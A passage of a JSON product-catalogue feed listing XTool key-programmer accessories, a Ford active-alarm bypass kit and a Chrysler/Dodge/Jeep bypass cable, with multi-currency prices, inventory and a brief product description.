sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":428,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3420000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":182,"price_min_kyd":108,"percent_sale_min_sgd":0,"price_max_hkd":1010,"percent_sale_min_chf":0,"price_min_shp":98,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1198,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":477,"price_max_mur":5912},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":51,"price_min_egp":1439,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":15600,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":53,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":70,"price_max_afn":2100,"percent_sale_min_bwp":0,"price_min_sar":115,"percent_sale_min_czk":0,"price_min_mvr":471,"price_max_bif":91000,"compare_at_price_max_gyd":null,"price_min_inr":2800,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":45000,"tags":["availability-5 days","New"],"price_max_huf":10100,"price_min_jpy":4800,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":246,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":29.99,"percent_sale_min_xcd":0,"price_min_mwk":52800,"price_max_wst":85,"price_min_myr":124,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":23,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":17100,"price_max_pen":103,"template_suffix":"","updated_at":"2026-01-07T22:02:57Z","price_max_gtq":234,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":280,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":266000,"price_min_qar":111,"price_min_bbd":61,"price_min_cdf":70000,"price_min_ugx":110000,"price_min_hnl":804,"compare_at_price_min_sek":null,"price_max_sll":694000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":2000,"percent_sale_min_mop":0,"price_max_mad":281,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":2194,"compare_at_price_min_bdt":null,"price_max_gnf":266000,"percent_sale_min_kmf":0,"price_max_sek":280,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":111,"price_max_thb":954,"price_max_xpf":3200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":3800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":3900,"price_max_sgd":40,"compare_at_price_max_twd":null,"price_min_pyg":206000,"price_min_jmd":4900,"compare_at_price_min_sll":null,"price_min_cad":43,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":1414,"price_max_djf":5500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Ford Active Alarm Kit (Active Alarm Bypass Kit)","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":25,"compare_at_price_max_crc":null,"price_max_vnd":800000,"price_max_kyd":26,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":112,"compare_at_price_min":null,"price_max_tjs":283,"price_min_ils":97,"price_max_shp":23,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":195,"price_min_hkd":238,"price_max_pkr":8700,"percent_sale_min_amd":0,"price_max_ngn":45800,"price_max_crc":15200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":133,"percent_sale_min_gyd":0,"price_min_bzd":61,"price_min_mop":245,"variants":[{"price_myr":"124.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"23.0","price_xof":"17100.0","price_mad":"281.0","price_uyu":"1186.0","price_cve":"2900.0","price_pgk":"130.0","price_azn":"52.0","price_top":"73.0","price":"29.99","price_gmd":"2194.0","id":39643744731225,"price_twd":"959.0","sku":"XTO-23103490","price_rsd":"3100.0","price_kmf":"12900.0","price_dop":"2000.0","price_cny":"213.0","price_thb":"954.0","price_uzs":"366000.0","price_xpf":"3200.0","price_bdt":"3800.0","price_kes":"4000.0","price_sek":"280.0","weight_unit":"oz","price_uah":"1307.0","price_gnf":"266000.0","price_qar":"111.0","price_bzd":"61.0","price_bam":"51.0","price_egp":"1439.0","price_mop":"245.0","price_nio":"1115.0","price_huf":"10100.0","price_bif":"91000.0","price_mwk":"52800.0","price_hnl":"804.0","price_ugx":"110000.0","original_merged_options":["title:Default Title"],"price_bsd":"31.0","price_sll":"694000.0","price_nzd":"53.0","price_wst":"85.0","price_pen":"103.0","price_fjd":"70.0","price_std":"638000.0","price_bbd":"61.0","price_gtq":"234.0","price_cdf":"70000.0","merged_options":["title:Default Title"],"price_cad":"43.0","price_mur":"1414.0","price_mmk":"112000.0","available":true,"price_ron":"133.0","price_lkr":"9500.0","price_crc":"15200.0","price_czk":"634.0","price_ngn":"45800.0","price_kyd":"26.0","price_idr":"511000.0","price_amd":"11700.0","price_lbp":"2725000.0","price_bwp":"423.0","price_shp":"23.0","price_tjs":"283.0","price_aed":"112.0","price_hkd":"238.0","price_rwf":"44300.0","price_eur":"26.95","barcode":"","price_dkk":"195.0","inventory_quantity":0,"price_yer":"7300.0","image":null,"compare_at_price":null,"price_afn":"2100.0","price_mvr":"471.0","price_inr":"2800.0","weight":8.0001,"price_krw":"45000.0","price_npr":"4400.0","price_awg":"55.0","price_pln":"110.0","price_jpy":"4800.0","price_mnt":"108000.0","price_gbp":"23.0","price_sbd":"246.0","price_pkr":"8700.0","price_xcd":"82.0","price_ang":"55.0","available_locations":[21438791],"price_sar":"115.0","price_ttd":"206.0","price_kzt":"15600.0","price_mkd":"1700.0","price_usd":"29.99","price_dzd":"4000.0","price_sgd":"40.0","title":"Default Title","price_etb":"4750.0","price_php":"1900.0","price_pyg":"206000.0","price_isk":"3900.0","price_jmd":"4900.0","price_vnd":"800000.0","price_tzs":"76000.0","price_aud":"46.0","price_ils":"97.0","price_gyd":"6400.0","inventory_policy":"continue","price_bob":"211.0","price_khr":"123000.0","price_mdl":"509.0","price_lak":"658000.0","price_kgs":"2700.0","price_vuv":"3700.0","price_bnd":"40.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"5500.0","price_all":"2600.0","price_chf":"25.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-ford-active-alarm-kit-active-alarm-bypass-kit-28787797819481.jpg?v=1642618123","width":1000,"alt":"Ford Active Alarm Kit (Active Alarm Bypass Kit) Key Programmer Accessory XTool","id":21224763818073,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":55,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":206,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":6951970734169,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":7300,"percent_sale_min_crc":0,"price_max_pln":110,"percent_sale_min_ttd":0,"handle":"ford-active-alarm-kit-active-alarm-bypass-kit","compare_at_price_max_aud":null,"price_min_npr":4400,"compare_at_price_max_tzs":null,"price_min_awg":55,"price_min_mnt":108000,"price_min_gbp":23,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":12900,"price_max_nio":1115,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2021-12-21T18:46:53Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":52,"price_max_std":638000,"percent_sale_min_pln":0,"price_min_uah":1307,"compare_at_price_min_azn":null,"price_max_bsd":31,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":3100,"price_max_twd":959,"percent_sale_min_nio":0,"price_min_mkd":1700,"price_max_top":73,"price_max_pgk":130,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":4000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":2700,"compare_at_price_min_fkp":null,"price_max_cny":213,"compare_at_price_min_xof":null,"price_max_php":1900,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":366000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":29.99,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":40,"compare_at_price_min_sbd":null,"price_max_vuv":3700,"price_max_lak":658000,"price_max_etb":4750,"price_min_mmk":112000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":9500,"price_min_czk":634,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":2600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":82,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":11700,"price_max_bob":211,"price_max_mdl":509,"compare_at_price_max_yer":null,"price_max_gyd":6400,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":76000,"percent_sale_min_dzd":0,"price_min_aud":46,"price_max_lbp":2725000,"compare_at_price_min_sar":null,"price_min_khr":123000,"price_min_idr":511000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":26.95,"compare_at_price_max_mnt":null,"price_min_bwp":423,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":44300,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":634,"price_max_lkr":9500,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":82,"price_min_nio":1115,"percent_sale_min_vnd":0,"price_max_yer":7300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":4400,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":206,"compare_at_price_min_kgs":null,"price_max_gbp":23,"price_max_mnt":108000,"price_max_awg":55,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":110,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":245,"compare_at_price_min_aud":null,"price_max_bzd":61,"percent_sale_min_huf":0,"price_min_rsd":3100,"compare_at_price_max_kmf":null,"price_min_cve":2900,"price_min_uyu":1186,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"XTool","price_min_kes":4000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":638000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":31,"price_max_kmf":12900,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":null,"percent_sale_min_pen":0,"price_min_twd":959,"body_html":" Ford Active Alarm Kit (Active Alarm Bypass Kit) This Kit allows Key programming using a VCI (vehicle communication interface) on Ford vehicles with the Active Alarm Immobilization system option. The adapter isolates VCI power from the vehicle after battery disconnect. The extension cable when used with the 12V Battery Clamps to Cigarette Lighter (Female) Adapter and 12V DC5521 to Cigarette Lighter (Male) Cable provides battery power to the VCI. Includes: (1) Specialized OBDII Adapter (1) 12 Volt Extension Cable Fits the Following: AutoProPAD G2 Turbo AutoProPAD Lite ","price_min_usd":29.99,"price_max_cve":2900,"price_max_uyu":1186,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":4000,"compare_at_price_min_kmf":null,"price_min_etb":4750,"compare_at_price_max_nzd":null,"price_min_lak":658000,"price_min_bnd":40,"percent_sale_min_dop":0,"price_min_vuv":3700,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":366000,"rio_ratings":[],"price_min_all":2600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":213,"price_max_mkd":1700,"price_min_php":1900,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":4000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":2700,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":133,"price_min_crc":15200,"price_min_ngn":45800,"price_min_pkr":8700,"price_min_ang":55,"compare_at_price_min_bzd":null,"price_max_aud":46,"compare_at_price_min_mop":null,"price_max_tzs":76000,"percent_sale_min_php":0,"price_max_idr":511000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":123000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":423,"compare_at_price_max_inr":null,"price_min_gyd":6400,"compare_at_price_min_yer":null,"price_min_bob":211,"price_min_mdl":509,"price_min_amd":11700,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":2725000,"price_max_rwf":44300,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":112000,"compare_at_price_min_mnt":null,"price_min_eur":26.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":29.99,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":115,"price_min_wst":85,"percent_sale_min_ils":0,"price_min_pen":103,"compare_at_price_max_chf":null,"price_max_krw":45000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":2800,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":471,"compare_at_price_min_lak":null,"price_min_kzt":15600,"compare_at_price_min_bnd":null,"price_max_sbd":246,"compare_at_price_min_vuv":null,"price_max_jpy":4800,"price_min_afn":2100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":10100,"price_max_mwk":52800,"price_max_egp":1439,"compare_at_price_max_aed":null,"price_max_bam":51,"price_min_bif":91000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":53,"price_min_dop":2000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":70,"compare_at_price_max_xof":null,"price_min_mad":281,"compare_at_price_max_fkp":null,"price_min_pgk":130,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":804,"percent_sale_min_inr":0,"price_max_ugx":110000,"price_max_cdf":70000,"price_min_top":73,"price_max_bbd":61,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":234,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":2194,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":694000,"price_max_myr":124,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":17100,"percent_sale_min_fjd":0,"price_max_fkp":23,"percent_sale_min_nzd":0,"price_max_azn":52,"percent_sale_min_myr":0,"price_min_sgd":40,"price_max_uah":1307,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":5500,"compare_at_price_min_uyu":null,"price_min_chf":25,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":206000,"price_min_thb":954,"price_min_xpf":3200,"price_min_bdt":3800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":4900,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":3900,"percent_sale_min_sek":0,"price_min_dkk":195,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":97,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":800000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":43,"price_min_kyd":26,"percent_sale_min_sgd":0,"price_max_hkd":238,"percent_sale_min_chf":0,"price_min_shp":23,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":283,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":112,"price_max_mur":1414},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":138,"price_min_egp":3918,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":43000,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":142,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":188,"price_max_afn":5500,"percent_sale_min_bwp":0,"price_min_sar":310,"percent_sale_min_czk":0,"price_min_mvr":1275,"price_max_bif":244000,"compare_at_price_max_gyd":null,"price_min_inr":7500,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":122000,"tags":["availability-5 days","New"],"price_max_huf":27100,"price_min_jpy":12900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":676,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":81.19,"percent_sale_min_xcd":0,"price_min_mwk":142900,"price_max_wst":228,"price_min_myr":338,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":62,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":46100,"price_max_pen":278,"template_suffix":"","updated_at":"2025-12-14T02:48:40Z","price_max_gtq":632,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":764,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":717000,"price_min_qar":301,"price_min_bbd":164,"price_min_cdf":189000,"price_min_ugx":293000,"price_min_hnl":2169,"compare_at_price_min_sek":null,"price_max_sll":1879000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":5300,"percent_sale_min_mop":0,"price_max_mad":757,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":5937,"compare_at_price_min_bdt":null,"price_max_gnf":717000,"percent_sale_min_kmf":0,"price_max_sek":764,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":301,"price_max_thb":2603,"price_max_xpf":8400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":10100,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":10500,"price_max_sgd":107,"compare_at_price_max_twd":null,"price_min_pyg":554000,"price_min_jmd":13200,"compare_at_price_min_sll":null,"price_min_cad":114,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3785,"price_max_djf":14700,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Chrysler/Dodge/Jeep 2018+ Bypass Cable (XTOOL)","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":66,"compare_at_price_max_crc":null,"price_max_vnd":2168000,"price_max_kyd":69,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":303,"compare_at_price_min":null,"price_max_tjs":762,"price_min_ils":266,"price_max_shp":62,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":525,"price_max_bgn":138,"price_min_hkd":642,"price_max_pkr":23100,"percent_sale_min_amd":0,"price_max_ngn":125100,"price_max_crc":41200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":358,"percent_sale_min_gyd":0,"price_min_bzd":165,"price_min_mop":662,"variants":[{"price_myr":"338.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"62.0","price_xof":"46100.0","price_mad":"757.0","price_uyu":"3230.0","price_cve":"7800.0","price_pgk":"356.0","price_azn":"141.0","price_top":"198.0","price":"81.19","price_gmd":"5937.0","id":40206952562777,"price_twd":"2584.0","sku":"XTO-CHR-CBL","price_rsd":"8300.0","price_kmf":"34700.0","price_dop":"5300.0","price_cny":"582.0","price_thb":"2603.0","price_uzs":"997000.0","price_xpf":"8400.0","price_bdt":"10100.0","price_kes":"10700.0","price_sek":"764.0","weight_unit":"oz","price_uah":"3478.0","price_gnf":"717000.0","price_qar":"301.0","price_bzd":"165.0","price_bam":"138.0","price_egp":"3918.0","price_mop":"662.0","price_nio":"3019.0","price_huf":"27100.0","price_bif":"244000.0","price_mwk":"142900.0","price_hnl":"2169.0","price_ugx":"293000.0","original_merged_options":["title:Default Title"],"price_bsd":"83.0","price_sll":"1879000.0","price_nzd":"142.0","price_wst":"228.0","price_pen":"278.0","price_fjd":"188.0","price_std":"1721000.0","price_bbd":"164.0","price_gtq":"632.0","price_cdf":"189000.0","merged_options":["title:Default Title"],"price_cad":"114.0","price_bgn":"138.0","price_mur":"3785.0","price_mmk":"301000.0","available":true,"price_ron":"358.0","price_lkr":"25500.0","price_crc":"41200.0","price_czk":"1704.0","price_ngn":"125100.0","price_kyd":"69.0","price_idr":"1372000.0","price_amd":"31500.0","price_lbp":"7376000.0","price_bwp":"1161.0","price_shp":"62.0","price_tjs":"762.0","price_aed":"303.0","price_hkd":"642.0","price_rwf":"119900.0","price_eur":"70.95","barcode":null,"price_dkk":"525.0","inventory_quantity":1,"price_yer":"19700.0","image":null,"compare_at_price":null,"price_afn":"5500.0","price_mvr":"1275.0","price_inr":"7500.0","weight":8.0001,"price_krw":"122000.0","price_npr":"12000.0","price_awg":"148.0","price_pln":"297.0","price_jpy":"12900.0","price_mnt":"293000.0","price_gbp":"62.0","price_sbd":"676.0","price_pkr":"23100.0","price_xcd":"222.0","price_ang":"149.0","available_locations":[21438791],"price_sar":"310.0","price_ttd":"556.0","price_kzt":"43000.0","price_mkd":"4400.0","price_usd":"81.19","price_dzd":"10700.0","price_sgd":"107.0","title":"Default Title","price_etb":"12849.0","price_php":"4900.0","price_pyg":"554000.0","price_isk":"10500.0","price_jmd":"13200.0","price_vnd":"2168000.0","price_tzs":"204000.0","price_aud":"124.0","price_ils":"266.0","price_gyd":"17300.0","inventory_policy":"deny","price_bob":"572.0","price_khr":"330000.0","price_mdl":"1384.0","price_lak":"1785000.0","price_kgs":"7300.0","price_vuv":"10000.0","price_bnd":"107.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"14700.0","price_all":"6800.0","price_chf":"66.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-chrysler-dodge-jeep-2018-bypass-cable-xtool-30223754690649.jpg?v=1662759035","width":328,"alt":"Chrysler/Dodge/Jeep 2018+ Bypass Cable (XTOOL) Key Programmer Accessory XTool","id":22767897280601,"position":1,"height":311}],"compare_at_price_max_dzd":null,"price_max_ang":149,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":556,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7146377773145,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":19700,"percent_sale_min_crc":0,"price_max_pln":297,"percent_sale_min_ttd":0,"handle":"copy-of-nissan-universal-16-32g-bypass-cable-with-cgw-adapter","compare_at_price_max_aud":null,"price_min_npr":12000,"compare_at_price_max_tzs":null,"price_min_awg":148,"price_min_mnt":293000,"price_min_gbp":62,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":34700,"price_max_nio":3019,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2022-09-09T21:26:49Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":141,"price_max_std":1721000,"percent_sale_min_pln":0,"price_min_uah":3478,"compare_at_price_min_azn":null,"price_max_bsd":83,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":8300,"price_max_twd":2584,"percent_sale_min_nio":0,"price_min_mkd":4400,"price_max_top":198,"price_max_pgk":356,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":10700,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":7300,"compare_at_price_min_fkp":null,"price_max_cny":582,"compare_at_price_min_xof":null,"price_max_php":4900,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":997000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":81.19,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":107,"compare_at_price_min_sbd":null,"price_max_vuv":10000,"price_max_lak":1785000,"price_max_etb":12849,"price_min_mmk":301000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":25500,"price_min_czk":1704,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":6800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":222,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":31500,"price_max_bob":572,"price_max_mdl":1384,"compare_at_price_max_yer":null,"price_max_gyd":17300,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":204000,"percent_sale_min_dzd":0,"price_min_aud":124,"price_max_lbp":7376000,"compare_at_price_min_sar":null,"price_min_khr":330000,"price_min_idr":1372000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":70.95,"compare_at_price_max_mnt":null,"price_min_bwp":1161,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,